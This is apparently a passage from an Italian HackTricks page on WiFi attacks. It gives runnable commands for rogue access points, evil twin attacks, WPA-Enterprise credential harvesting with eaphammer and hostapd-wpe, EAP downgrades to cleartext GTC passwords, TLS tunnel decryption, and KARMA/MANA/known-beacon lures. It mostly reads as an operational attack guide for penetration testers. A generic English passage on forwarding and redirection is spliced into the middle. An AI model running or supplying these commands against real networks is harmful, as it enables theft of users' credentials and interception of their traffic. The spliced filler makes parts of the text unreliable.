Utilizzando ifconfig -a, verificare che l'interfaccia wlan per creare l'AP e l'interfaccia connessa a Internet siano presenti.

DHCP e DNS

apt-get install dnsmasq #Manages DHCP and DNS

Creare il file di configurazione /etc/dnsmasq.conf:

interface=wlan0

dhcp-authoritative

dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h

dhcp-option=3,192.168.1.1

dhcp-option=6,192.168.1.1

server=8.8.8.8

log-queries

log-dhcp

listen-address=127.0.0.1

Quindi imposta gli IP e le rotte:

ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0

route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

E quindi avvia dnsmasq:

dnsmasq -C dnsmasq.conf -d

hostapd

hostapd è un demone che implementa un punto di accesso wireless (AP) e un'autenticazione del client per reti wireless. Può essere utilizzato per creare un AP autonomo o per aggiungere funzionalità di autenticazione a un AP esistente. hostapd supporta diversi metodi di autenticazione, come WPA-PSK, WPA-EAP e IEEE 802.1X. È possibile configurare hostapd tramite un file di configurazione per personalizzare le impostazioni dell'AP, come il nome della rete (SSID), la crittografia, le password e altro ancora.

Per avviare hostapd, è necessario specificare il percorso del file di configurazione come argomento. Ad esempio:

hostapd /etc/hostapd/hostapd.conf

È possibile trovare ulteriori informazioni sulla configurazione di hostapd nel file di configurazione di esempio fornito con l'installazione di hostapd.

apt-get install hostapd

Creare un file di configurazione hostapd.conf:

interface=wlan0

driver=nl80211

ssid=MITIWIFI

hw_mode=g

channel=11

macaddr_acl=0

ignore_broadcast_ssid=0

auth_algs=1

wpa=2

wpa_passphrase=mitmwifi123

wpa_key_mgmt=WPA-PSK

wpa_pairwise=CCMP

wpa_group_rekey=86400

ieee80211n=1

wme_enabled=1

Arresta i processi fastidiosi, imposta la modalità monitor, e avvia hostapd:

airmon-ng check kill

iwconfig wlan0 mode monitor

ifconfig wlan0 up

hostapd ./hostapd.conf

Inoltro e Reindirizzamento

Forwarding and redirection are techniques used to redirect network traffic from one location to another. These techniques can be useful in various scenarios, such as when conducting a penetration test or when trying to bypass network restrictions.

Port Forwarding

Port forwarding is a technique used to redirect traffic from a specific port on one network device to another device or port on a different network. This can be useful when you want to access a service running on a specific port on a remote network device.

To perform port forwarding, you need to configure the network device that will receive the traffic to listen on a specific port. Then, you configure the network device that will forward the traffic to redirect incoming traffic from a specific port to the listening port on the receiving device.

Port forwarding can be done using various tools and techniques, such as SSH tunneling, proxy servers, or network address translation (NAT).

URL Redirection

URL redirection is a technique used to redirect web traffic from one URL to another. This can be useful when you want to redirect users from an old website or URL to a new one.

URL redirection can be done using various methods, such as server-side redirects, client-side redirects, or DNS redirects.

Server-side redirects are performed by the web server, which sends an HTTP response with a redirect status code (e.g., 301 or 302) and the new URL to the client's browser. The browser then automatically requests the new URL.

Client-side redirects are performed using JavaScript or HTML meta tags. When a user visits a web page, the JavaScript or meta tag instructs the browser to redirect to a new URL.

DNS redirects are performed by modifying the DNS records for a domain. When a user enters a domain name in their browser, the DNS server resolves the domain to a specific IP address. By modifying the DNS records, you can redirect the domain to a different IP address.

Conclusion

Forwarding and redirection are powerful techniques that can be used in various scenarios. Whether you need to redirect network traffic or web traffic, understanding these techniques can help you achieve your goals effectively.

iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE

iptables --append FORWARD --in-interface wlan0 -j ACCEPT

echo 1 > /proc/sys/net/ipv4/ip_forward

Evil Twin

Un attacco evil twin sfrutta il modo in cui i client WiFi riconoscono le reti, basandosi principalmente sul nome della rete (ESSID) senza richiedere all'access point di autenticarsi al client. I punti chiave includono:

-

Difficoltà nella differenziazione: I dispositivi faticano a distinguere tra access point legittimi e falsi quando condividono lo stesso ESSID e tipo di crittografia. Le reti reali spesso utilizzano più access point con lo stesso ESSID per estendere la copertura in modo trasparente.

-

Roaming del client e manipolazione della connessione: Il protocollo 802.11 consente ai dispositivi di spostarsi tra gli access point all'interno dello stesso ESSID. Gli attaccanti possono sfruttare ciò attirando un dispositivo a disconnettersi dalla sua base station attuale e connettersi a un access point falso. Ciò può essere ottenuto offrendo un segnale più forte o interrompendo la connessione con l'access point legittimo tramite metodi come pacchetti di deautenticazione o jamming.

-

Sfide nell'esecuzione: Eseguire con successo un attacco evil twin in ambienti con più access point ben posizionati può essere difficile. Deautenticare un singolo access point legittimo spesso fa sì che il dispositivo si connetta a un altro access point legittimo, a meno che l'attaccante non possa deautenticare tutti gli access point vicini o posizionare strategicamente l'access point falso.

È possibile creare un Evil Twin aperto molto semplice (senza capacità di instradare il traffico su Internet) utilizzando:

airbase-ng -a 00:09:5B:6F:64:1E --essid "Elroy" -c 1 wlan0mon

È possibile creare un Evil Twin utilizzando eaphammer (nota che per creare evil twin con eaphammer l'interfaccia NON deve essere in modalità monitor):

./eaphammer -i wlan0 --essid exampleCorp --captive-portal



Oppure utilizzando Airgeddon: Opzioni: 5,6,7,8,9 (all'interno del menu attacco Evil Twin).

Si prega di notare che per impostazione predefinita, se un ESSID nella PNL è salvato come protetto da WPA, il dispositivo non si connetterà automaticamente a un Open evil Twin. Puoi provare a DoS l'AP reale e sperare che l'utente si connetta manualmente al tuo Open evil twin, oppure puoi DoS l'AP reale e utilizzare un WPA Evil Twin per catturare la handshake (utilizzando questo metodo non sarai in grado di far connettere la vittima a te in quanto non conosci la PSK, ma puoi catturare la handshake e cercare di craccarla).

Alcuni sistemi operativi e antivirus avviseranno l'utente che connettersi a una rete aperta è pericoloso...

WPA/WPA2 Evil Twin

Puoi creare un Evil Twin utilizzando WPA/2 e se i dispositivi sono configurati per connettersi a quell'SSID con WPA/2, proveranno a connettersi. Tuttavia, per completare la 4-way-handshake è necessario conoscere la password che il client utilizzerà. Se non la conosci, la connessione non verrà completata.

./eaphammer -i wlan0 -e exampleCorp -c 11 --creds --auth wpa-psk --wpa-passphrase "mywifipassword"

Evil Twin Enterprise

Per comprendere questi attacchi, consiglio di leggere prima la breve spiegazione su WPA Enterprise.

Utilizzando hostapd-wpe

hostapd-wpe ha bisogno di un file di configurazione per funzionare. Per automatizzare la generazione di queste configurazioni, puoi utilizzare https://github.com/WJDigby/apd_launchpad (scarica il file python all'interno di /etc/hostapd-wpe/)

./apd_launchpad.py -t victim -s PrivateSSID -i wlan0 -cn company.com

hostapd-wpe ./victim/victim.conf -s

Nel file di configurazione è possibile selezionare molte cose diverse come ssid, canale, file utente, cret/key, parametri dh, versione wpa e autenticazione...

Utilizzo di hostapd-wpe con EAP-TLS per consentire l'accesso a qualsiasi certificato.

Utilizzo di EAPHammer

# Generate Certificates

./eaphammer --cert-wizard

# Launch Attack

./eaphammer -i wlan0 --channel 4 --auth wpa-eap --essid CorpWifi --creds

Di default, EAPHammer propone questi metodi di autenticazione (notare GTC come primo tentativo per ottenere le password in chiaro e poi l'uso di metodi di autenticazione più robusti):

GTC,MSCHAPV2,TTLS-MSCHAPV2,TTLS,TTLS-CHAP,TTLS-PAP,TTLS-MSCHAP,MD5

Questa è la metodologia predefinita per evitare tempi di connessione lunghi. Tuttavia, è anche possibile specificare al server i metodi di autenticazione da più deboli a più forti:

--negotiate weakest

Oppure è possibile utilizzare:

--negotiate gtc-downgradeper utilizzare un'implementazione di downgrade GTC altamente efficiente (password in chiaro)--negotiate manual --phase-1-methods PEAP,TTLS --phase-2-methods MSCHAPV2,GTC,TTLS-PAPper specificare manualmente i metodi offerti (offrendo gli stessi metodi di autenticazione nello stesso ordine dell'organizzazione, l'attacco sarà molto più difficile da rilevare).- Trova ulteriori informazioni nel wiki

Utilizzando Airgeddon

Airgeddon può utilizzare certificati precedentemente generati per offrire l'autenticazione EAP alle reti WPA/WPA2-Enterprise. La rete falsa degraderà il protocollo di connessione a EAP-MD5 in modo da poter catturare l'utente e l'MD5 della password. Successivamente, l'attaccante può cercare di craccare la password.

Airggedon ti offre la possibilità di un attacco Evil Twin continuo (rumoroso) o di creare solo l'attacco Evil fino a quando qualcuno si connette (silenzioso).

Debugging dei tunnel TLS PEAP ed EAP-TTLS negli attacchi Evil Twins

Questo metodo è stato testato in una connessione PEAP ma poiché sto decrittando un tunnel TLS arbitrario, dovrebbe funzionare anche con EAP-TTLS

All'interno della configurazione di hostapd-wpe commenta la riga che contiene dh_file (da dh_file=/etc/hostapd-wpe/certs/dh a #dh_file=/etc/hostapd-wpe/certs/dh)

Questo farà sì che hostapd-wpe scambi le chiavi utilizzando RSA anziché DH, in modo da poter decrittare successivamente il traffico conoscendo la chiave privata del server.

Ora avvia l'Evil Twin utilizzando hostapd-wpe con quella configurazione modificata come al solito. Inoltre, avvia wireshark nell'interfaccia che sta effettuando l'attacco Evil Twin.

Ora o in seguito (quando hai già catturato alcuni tentativi di autenticazione) puoi aggiungere la chiave privata RSA a wireshark in: Modifica --> Preferenze --> Protocolli --> TLS --> (Elenco chiavi RSA) Modifica...

Aggiungi una nuova voce e compila il modulo con questi valori: Indirizzo IP = qualsiasi -- Porta = 0 -- Protocollo = dati -- File chiave (seleziona il tuo file chiave, per evitare problemi seleziona un file chiave senza protezione password).

E guarda la nuova scheda "TLS decrittato":

Attacco KARMA, MANA, Loud MANA e Known beacons

Liste nere e bianche di ESSID e MAC

Diversi tipi di liste di filtro di controllo degli accessi ai supporti (MFACL) e le relative modalità ed effetti sul comportamento di un Access Point (AP) falso:

- Whitelist basata su MAC:

- L'AP falso risponderà solo alle richieste di sondaggio dai dispositivi specificati nella whitelist, rimanendo invisibile a tutti gli altri non elencati.

- Blacklist basata su MAC:

- L'AP falso ignorerà le richieste di sondaggio dai dispositivi presenti nella blacklist, rendendo di fatto l'AP falso invisibile a quei dispositivi specifici.

- Whitelist basata su ESSID:

- L'AP falso risponderà solo alle richieste di sondaggio per gli ESSID specifici elencati, rendendosi invisibile ai dispositivi il cui elenco delle reti preferite (PNL) non contiene quegli ESSID.

- Blacklist basata su ESSID:

- L'AP falso non risponderà alle richieste di sondaggio per gli ESSID specifici presenti nella blacklist, rendendosi invisibile ai dispositivi che cercano quelle reti particolari.

# example EAPHammer MFACL file, wildcards can be used

09:6a:06:c8:36:af

37:ab:46:7a:9a:7c

c7:36:8c:b2:*:*

[--mac-whitelist /path/to/mac/whitelist/file.txt #EAPHammer whitelisting]

[--mac-blacklist /path/to/mac/blacklist/file.txt #EAPHammer blacklisting]

# example ESSID-based MFACL file

name1

name2

name3

[--ssid-whitelist /path/to/mac/whitelist/file.txt]

[--ssid-blacklist /path/to/mac/blacklist/file.txt]

KARMA

Questo metodo consente a un attaccante di creare un punto di accesso (AP) maligno che risponde a tutte le richieste di scansione dei dispositivi che cercano di connettersi alle reti. Questa tecnica inganna i dispositivi facendoli connettere all'AP dell'attaccante imitando le reti che i dispositivi stanno cercando. Una volta che un dispositivo invia una richiesta di connessione a questo AP falso, viene completata la connessione, portando il dispositivo a connettersi erroneamente alla rete dell'attaccante.

MANA

Successivamente, i dispositivi hanno iniziato a ignorare le risposte di rete non richieste, riducendo l'efficacia dell'attacco karma originale. Tuttavia, è stato introdotto un nuovo metodo, noto come attacco MANA, da Ian de Villiers e Dominic White. Questo metodo prevede che il punto di accesso maligno catturi le Preferred Network Lists (PNL) dai dispositivi rispondendo alle loro richieste di scansione broadcast con i nomi delle reti (SSID) precedentemente richiesti dai dispositivi. Questo sofisticato attacco elude le protezioni contro l'attacco karma originale sfruttando il modo in cui i dispositivi ricordano e danno priorità alle reti conosciute.

L'attacco MANA funziona monitorando sia le richieste di scansione dirette che quelle broadcast dei dispositivi. Per le richieste dirette, registra l'indirizzo MAC del dispositivo e il nome della rete richiesta, aggiungendo queste informazioni a un elenco. Quando viene ricevuta una richiesta broadcast, il punto di accesso risponde con informazioni corrispondenti a una qualsiasi delle reti presenti nell'elenco del dispositivo, allettando il dispositivo a connettersi al punto di accesso maligno.

./eaphammer -i wlan0 --cloaking full --mana --mac-whitelist whitelist.txt [--captive-portal] [--auth wpa-psk --creds]

Loud MANA

Un attacco Loud MANA è una strategia avanzata da utilizzare quando i dispositivi non utilizzano una scansione diretta o quando le loro Preferred Network Lists (PNL) sono sconosciute all'attaccante. Si basa sul principio che i dispositivi nella stessa area probabilmente condividono alcuni nomi di rete nelle loro PNL. Invece di rispondere selettivamente, questo attacco invia in broadcast risposte alle sonde per ogni nome di rete (ESSID) trovato nelle PNL combinate di tutti i dispositivi osservati. Questo approccio ampio aumenta la possibilità che un dispositivo riconosca una rete familiare e cerchi di connettersi al rogue Access Point (AP).

./eaphammer -i wlan0 --cloaking full --mana --loud [--captive-portal] [--auth wpa-psk --creds]

Attacco Beacon Conosciuto

Quando l'attacco Loud MANA potrebbe non essere sufficiente, l'attacco Beacon Conosciuto presenta un altro approccio. Questo metodo forza il processo di connessione simulando un AP che risponde a qualsiasi nome di rete, ciclando attraverso un elenco di potenziali ESSID derivati da una wordlist. Ciò simula la presenza di numerose reti, sperando di trovare un ESSID all'interno del PNL della vittima, provocando un tentativo di connessione all'AP fittizio. L'attacco può essere amplificato combinandolo con l'opzione --loud per un tentativo più aggressivo di intrappolare i dispositivi.

Eaphammer ha implementato questo attacco come un attacco MANA in cui vengono caricati tutti gli ESSID presenti in un elenco (è anche possibile combinare ciò con --loud per creare un attacco Loud MANA + Beacon Conosciuti):

./eaphammer -i wlan0 --mana [--loud] --known-beacons --known-ssids-file wordlist.txt [--captive-portal] [--auth wpa-psk --creds]

Attacco Beacon Burst conosciuto

L'attacco Beacon Burst conosciuto coinvolge la trasmissione rapida e continua di frame beacon per ogni ESSID elencato in un file. Ciò crea un ambiente denso di reti false, aumentando notevolmente la probabilità che i dispositivi si connettano all'AP fraudolento, soprattutto se combinato con un attacco MANA. Questa tecnica sfrutta la velocità e il volume per sopraffare i meccanismi di selezione della rete dei dispositivi.

# transmit a burst of 5 forged beacon packets for each entry in list

./forge-beacons -i wlan1 \

--bssid de:ad:be:ef:13:37 \

--known-essids-file known-s.txt \

--dst-addr 11:22:33:11:22:33 \

--burst-count 5

Wi-Fi Direct

Wi-Fi Direct è un protocollo che consente ai dispositivi di collegarsi direttamente tra loro utilizzando il Wi-Fi senza la necessità di un tradizionale punto di accesso wireless. Questa capacità è integrata in vari dispositivi Internet of Things (IoT), come stampanti e televisori, facilitando la comunicazione diretta tra dispositivi. Una caratteristica notevole di Wi-Fi Direct è che un dispositivo assume il ruolo di un punto di accesso, noto come proprietario del gruppo, per gestire la connessione.

La sicurezza delle connessioni Wi-Fi Direct viene stabilita attraverso Wi-Fi Protected Setup (WPS), che supporta diversi metodi per l'accoppiamento sicuro, tra cui:

- Configurazione tramite pulsante di accoppiamento (PBC)

- Inserimento del PIN

- Comunicazione a campo vicino (NFC)

Questi metodi, in particolare l'inserimento del PIN, sono suscettibili alle stesse vulnerabilità di WPS nelle reti Wi-Fi tradizionali, rendendoli bersagli per simili vettori di attacco.

EvilDirect Hijacking

EvilDirect Hijacking è un attacco specifico per Wi-Fi Direct. Riprende il concetto di un attacco Evil Twin ma mira alle connessioni Wi-Fi Direct. In questo scenario, un attaccante si finge un legittimo proprietario del gruppo con l'obiettivo di ingannare i dispositivi affinché si connettano a un'entità malintenzionata. Questo metodo può essere eseguito utilizzando strumenti come airbase-ng specificando il canale, l'ESSID e l'indirizzo MAC del dispositivo impersonato:

Riferimenti

- https://posts.specterops.io/modern-wireless-attacks-pt-i-basic-rogue-ap-theory-evil-twin-and-karma-attacks-35a8571550ee

- https://posts.specterops.io/modern-wireless-attacks-pt-ii-mana-and-known-beacon-attacks-97a359d385f9

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iii-management-frame-access-control-lists-mfacls-22ca7f314a38

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iv-tradecraft-and-detection-d1a95da4bb4d

- https://github.com/gdssecurity/Whitepapers/blob/master/GDS%20Labs%20-%20Identifying%20Rogue%20Access%20Point%20Attacks%20Using%20Probe%20Response%20Patterns%20and%20Signal%20Strength.pdf

- http://solstice.sh/wireless/eaphammer/2019/09/10/eap-downgrade-attacks/

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

- https://medium.com/hacking-info-sec/ataque-clientless-a-wpa-wpa2-usando-pmkid-1147d72f464d

- https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

TODO: Dai un'occhiata a https://github.com/wifiphisher/wifiphisher (accesso con Facebook e imitazione di WPA nei portali cattivi)

Unisciti al server HackenProof Discord per comunicare con hacker esperti e cacciatori di bug!

Hacking Insights

Interagisci con contenuti che approfondiscono l'emozione e le sfide dell'hacking

Notizie sull'hacking in tempo reale

Resta aggiornato sul mondo dell'hacking frenetico attraverso notizie e approfondimenti in tempo reale

Ultime notizie

Rimani informato sul lancio delle nuove taglie di bug e sugli aggiornamenti cruciali della piattaforma

Unisciti a noi su Discord e inizia a collaborare con i migliori hacker oggi stesso!

Impara l'hacking di AWS da zero a eroe con htARTE (HackTricks AWS Red Team Expert)!

Altri modi per supportare HackTricks:

- Se vuoi vedere la tua azienda pubblicizzata in HackTricks o scaricare HackTricks in PDF Controlla i PACCHETTI DI ABBONAMENTO!

- Ottieni il merchandising ufficiale di PEASS & HackTricks

- Scopri The PEASS Family, la nostra collezione di esclusive NFT

- Unisciti al 💬 gruppo Discord o al gruppo Telegram o seguici su Twitter 🐦 @hacktricks_live.

- Condividi i tuoi trucchi di hacking inviando PR a HackTricks e a HackTricks Cloud.